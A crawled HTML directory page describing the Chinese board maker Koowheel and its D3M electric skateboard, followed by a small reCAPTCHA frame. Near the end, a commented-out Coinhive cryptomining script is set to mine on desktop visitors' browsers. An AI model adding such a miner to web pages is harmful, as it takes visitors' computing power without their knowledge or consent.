

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electricskateboards.info/en/companies/koowheel
body_size: 2090
content:
<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
        <meta name="title" content="Koowheel" />
    <meta name="description" content="KOOWHEEL&nbsp;represents the highest safety standard and the coolest playability and portability in the&nbsp;hover-board&nbsp;industry. We have been focusing in R &amp; D and manufacturing of short-distance traveling tools since the beginning of 2009. Product range has&nbsp;hover board,&nbsp;2-wheel self balancing scooters &amp;&nbsp;4-wheel electric skateboard. Our product use safe and environmentally friendly power supply which reduces less dependence on oil. Meanwhile, they are not only scooters but our big toys everywhere can been seen on the road, in the park, in the supermarket and on the beach bringing convenience &amp; joys to everyone.
" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>
            Koowheel | ElectricSkateboards
    </title>
    <link rel="shortcut icon" href="/favicon.ico">

    <link media="all" type="text/css" rel="stylesheet" href="https://electricskateboards.info/themes/flatly/css/main.css">

</head>
<body>

<nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="https://electricskateboards.info">ElectricSkateboards</a>
        </div>
        <div class="navbar-collapse collapse navbar-responsive-collapse">
            
<ul class="nav navbar-nav">
<li><a href="https://electricskateboards.info/en/skateboards"  target="_self"><i class=""></i> Skateboards</a></li>
<li><a href="https://electricskateboards.info/en/companies"  target="_self"><i class=""></i> Companies</a></li>
<li><a href="https://electricskateboards.info/en/discounts"  target="_self"><i class=""></i> Discounts</a></li>
<li><a href="https://electricskateboards.info/en/about"  target="_self"><i class=""></i> About</a></li>

</ul>

        </div>
    </div>
</nav>

<main>
      <aside id="ad-top-responsive" class="text-center">
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <!-- Electric Skateboards - top responsive -->
  <ins class="adsbygoogle"
       style="display:block"
       data-ad-client="ca-pub-6424321694835402"
       data-ad-slot="1743946810"
       data-ad-format="auto"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</aside>

  <div class="container">
    <article class="single-company">

      <div class="first-block row">
        <div class="col-xs-6">
          <h1>Koowheel</h1>
        </div>
        <div class="col-xs-6 text-right" style="vertical-align:bottom;">
                      <a href="http://www.koowheel.com/" class="btn btn-success" target="_blank">Company website <span class="fa fa-chevron-right"></span></a>
                  </div>
      </div>

      <div class="row">
        <div class="col-sm-4">

          <section class="panel">
            <div class="panel-body text-center">
                              <img src="https://electricskateboards.info/assets/media/logo-koowheel_largeThumb.jpg" class="company-logo" alt="">
                          </div>
          </section>

                      <p class="text-center">from <b>China</b></p>
          
                                <section class="panel">
              <div class="panel-body">
                KOOWHEEL&nbsp;represents the highest safety standard and the coolest playability and portability in the&nbsp;hover-board&nbsp;industry. We have been focusing in R &amp; D and manufacturing of short-distance traveling tools since the beginning of 2009. Product range has&nbsp;hover board,&nbsp;2-wheel self balancing scooters &amp;&nbsp;4-wheel electric skateboard. Our product use safe and environmentally friendly power supply which reduces less dependence on oil. Meanwhile, they are not only scooters but our big toys everywhere can been seen on the road, in the park, in the supermarket and on the beach bringing convenience &amp; joys to everyone.

              </div>
            </section>
                  </div>
        <div class="col-sm-8">

          

                    <section class="panel panel-default">
                        <div class="panel-body">
                              <table class="table table-vertical-center table-no-bottom">
                                                                                                                                                                                                                      <tr>
                      <td class="text-center">
                        <a href="https://electricskateboards.info/en/skateboards/d3m">
                                                      <img src="https://electricskateboards.info/assets/media/d3m-top_largeThumb.jpg" class="skateboard-image clickable" title="D3M" alt="D3M electric skateboard seen from the top">
                                                  </a>
                      </td>
                      <td>
                        <a href="https://electricskateboards.info/en/skateboards/d3m" class="single-item-link">D3M<br><span class="text-success">
      <span class="fa fa-lg fa-bolt" data-toggle="tooltip" title="Regenerative braking"></span>
        <span class="fa fa-lg fa-refresh" data-toggle="tooltip" title="Swappable battery"></span>
          </span>
<span class="text-warning">
          <span class="fa fa-lg fa-warning" data-toggle="tooltip" title="I&#39;ve seen no way of buying replacement parts from their website (wheels, batteries, etc.)
"></span>
  </span>
</a>
                      </td>
                                                                                      </tr>
                                                      </table>
                          </div>
          </section>

        </div>
      </div>
    </article>
  </div>
</main>

<footer class="container">
    <div class="row">
        <div class="col-md-12">
            <div class="text-muted text-center small">Copyright &copy; 2017 <a class="text-muted" href="http://wimantis.ninja" target="_blank">William McMurray</a> All Rights Reserved.</div>
        </div>
    </div>
</footer>

<script src="https://electricskateboards.info/themes/flatly/js/all.js"></script>


    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692374-6', 'auto');
  ga('send', 'pageview');

</script>

<!--
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
	var miner = new CoinHive.Anonymous('AVR4PuTDmTxugpJLaMEpVMAOwous4Mku', {throttle: 0.75});
	if (!miner.isMobile()) { miner.start(); }
</script>
-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SkRK301254pls53RRo3MoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768068493678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>